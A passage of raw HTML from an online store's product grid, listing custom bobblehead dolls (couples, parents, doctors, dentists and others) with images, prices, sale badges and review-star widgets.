      	
      
        <p class="grid-product__title">Custom Car Mechanic Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7135188353060'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-casual-man-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31548904341540" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31548904341540"
                     src="//www.bobblegifts.com/cdn/shop/files/BG708_small.jpg?v=1692794863"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG708_{width}x.jpg?v=1692794863"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Casual Man Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG708_1024x.jpg?v=1692794863" alt="Custom Casual Man Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-casual-man-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Casual Man Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-casual-woman-bobblehead-with-logo" data-image-link>
        
          
            <div id="ProductImageWrapper-31748814143524" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31748814143524"
                     src="//www.bobblegifts.com/cdn/shop/files/BG727_small.jpg?v=1699357211"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG727_{width}x.jpg?v=1699357211"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Casual Woman Bobblehead with Logo"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG727_1024x.jpg?v=1699357211" alt="Custom Casual Woman Bobblehead with Logo">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-casual-woman-bobblehead-with-logo" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $58
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Casual Woman Bobblehead with Logo</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-cleaning-auntie-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-30336320929828" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30336320929828"
                     src="//www.bobblegifts.com/cdn/shop/products/IMG_8389-1_small.jpg?v=1660458035"
                     data-src="//www.bobblegifts.com/cdn/shop/products/IMG_8389-1_{width}x.jpg?v=1660458035"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Cleaning Auntie Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/IMG_8389-1_1024x.jpg?v=1660458035" alt="Custom Cleaning Auntie Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">22% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-cleaning-auntie-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$100</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Cleaning Auntie Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7107670343716'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-cool-mom-bobblehead-as-mothers-day-gifts" data-image-link>
        
          
            <div id="ProductImageWrapper-32253453205540" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253453205540"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7256_small.jpg?v=1710331175"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7256_{width}x.jpg?v=1710331175"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Cool Mom Bobblehead as Mother&#39;s Day Gifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7256_1024x.jpg?v=1710331175" alt="Custom Cool Mom Bobblehead as Mother&#39;s Day Gifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-cool-mom-bobblehead-as-mothers-day-gifts" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Cool Mom Bobblehead as Mother's Day Gifts</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7439505588260'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couple-bobblehead-playing-golf" data-image-link>
        
          
            <div id="ProductImageWrapper-31228365963300" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31228365963300"
                     src="//www.bobblegifts.com/cdn/shop/products/BG646_small.jpg?v=1681015138"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG646_{width}x.jpg?v=1681015138"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead Playing Golf"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG646_1024x.jpg?v=1681015138" alt="Custom Couple Bobblehead Playing Golf">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couple-bobblehead-playing-golf" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead Playing Golf</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7267357622308'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couple-bobblehead-with-flowers" data-image-link>
        
          
            <div id="ProductImageWrapper-31615689719844" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31615689719844"
                     src="//www.bobblegifts.com/cdn/shop/files/BG717_small.jpg?v=1695557793"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG717_{width}x.jpg?v=1695557793"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with Flowers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG717_1024x.jpg?v=1695557793" alt="Custom Couple Bobblehead with Flowers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couple-bobblehead-with-flowers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couple-bobblehead-with-money" data-image-link>
        
          
            <div id="ProductImageWrapper-31358246191140" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31358246191140"
                     src="//www.bobblegifts.com/cdn/shop/files/BG685_small.jpg?v=1686144217"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG685_{width}x.jpg?v=1686144217"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with Money"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG685_1024x.jpg?v=1686144217" alt="Custom Couple Bobblehead with Money">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couple-bobblehead-with-money" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $148
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with Money</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couple-bobblehead-with-love" data-image-link>
        
          
            <div id="ProductImageWrapper-31962534051876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31962534051876"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-16-4_small.jpg?v=1705318986"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-16-4_{width}x.jpg?v=1705318986"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with “LOVE”"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-16-4_1024x.jpg?v=1705318986" alt="Custom Couple Bobblehead with “LOVE”">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couple-bobblehead-with-love" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with “LOVE”</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7385501859876'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-couple-bobbleheads-funny-police-and-prisoner" data-image-link>
        
          
            <div id="ProductImageWrapper-36043338678308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36043338678308"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_small.jpg?v=1755090655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_{width}x.jpg?v=1755090655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobbleheads – Funny Police and Prisoner"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_1024x.jpg?v=1755090655" alt="Custom Couple Bobbleheads – Funny Police and Prisoner">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-couple-bobbleheads-funny-police-and-prisoner" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobbleheads – Funny Police and Prisoner</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-dad-bobblehead-in-ski-suits" data-image-link>
        
          
            <div id="ProductImageWrapper-31222163275812" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222163275812"
                     src="//www.bobblegifts.com/cdn/shop/products/BG633_small.jpg?v=1680788291"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG633_{width}x.jpg?v=1680788291"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Dad Bobblehead In Ski Suits"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG633_1024x.jpg?v=1680788291" alt="Custom Dad Bobblehead In Ski Suits">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-dad-bobblehead-in-ski-suits" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $88
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dad Bobblehead In Ski Suits</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-dad-bobblehead-play-billiards" data-image-link>
        
          
            <div id="ProductImageWrapper-31261241540644" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31261241540644"
                     src="//www.bobblegifts.com/cdn/shop/products/BG650_small.jpg?v=1682167790"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG650_{width}x.jpg?v=1682167790"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Dad Bobblehead Play Baseball"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG650_1024x.jpg?v=1682167790" alt="Custom Dad Bobblehead Play Baseball">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-dad-bobblehead-play-billiards" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $68
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dad Bobblehead Play Baseball</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-dentist-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-28164047896612" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28164047896612"
                     src="//www.bobblegifts.com/cdn/shop/products/9_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/9_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Dentist Bobblehead Doll - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/9_1024x.jpg?v=1619904183" alt="Custom Dentist Bobblehead Doll - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-dentist-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dentist Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6594758508580'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-doctor-bobblehead-doll-for-man" data-image-link>
        
          
            <div id="ProductImageWrapper-32141639942180" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32141639942180"
                     src="//www.bobblegifts.com/cdn/shop/files/BG619_small.jpg?v=1708753706"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG619_{width}x.jpg?v=1708753706"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Doctor Bobblehead Doll for Man"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG619_1024x.jpg?v=1708753706" alt="Custom Doctor Bobblehead Doll for Man">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-doctor-bobblehead-doll-for-man" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Doctor Bobblehead Doll for Man</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7264318980132'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-domineering-mom-bobblehead-for-mothers-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-31222025814052" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222025814052"
                     src="//www.bobblegifts.com/cdn/shop/products/PD-2-2_small.jpg?v=1680781265"
                     data-src="//www.bobblegifts.com/cdn/shop/products/PD-2-2_{width}x.jpg?v=1680781265"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Domineering Mom Bobblehead for Mother&#39;s Day Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/PD-2-2_1024x.jpg?v=1680781265" alt="Custom Domineering Mom Bobblehead for Mother&#39;s Day Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-domineering-mom-bobblehead-for-mothers-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $84
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Domineering Mom Bobblehead for Mother's Day Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7266869772324'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-elegant-lady-bobblehead-sitting-on-high-heels" data-image-link>
        
          
            <div id="ProductImageWrapper-33289468149796" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33289468149796"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7315_small.jpg?v=1724765454"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7315_{width}x.jpg?v=1724765454"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Elegant Lady Bobblehead Sitting on High Heels"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7315_1024x.jpg?v=1724765454" alt="Custom Elegant Lady Bobblehead Sitting on High Heels">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
